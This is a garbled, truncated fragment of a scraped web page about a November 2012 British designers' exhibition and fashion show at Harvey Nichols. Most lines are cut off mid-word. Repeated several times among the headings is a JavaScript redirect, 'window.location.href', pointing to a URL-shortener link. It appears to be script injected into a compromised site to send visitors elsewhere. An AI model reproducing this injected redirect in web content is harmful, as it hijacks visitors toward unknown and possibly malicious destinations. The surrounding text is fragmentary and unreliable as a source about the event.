
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Great Cast of British Designers’
xhibition Opening at Harvey Nichols
andmark
November 9, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
arvey Nichols Fashion Show 2012 at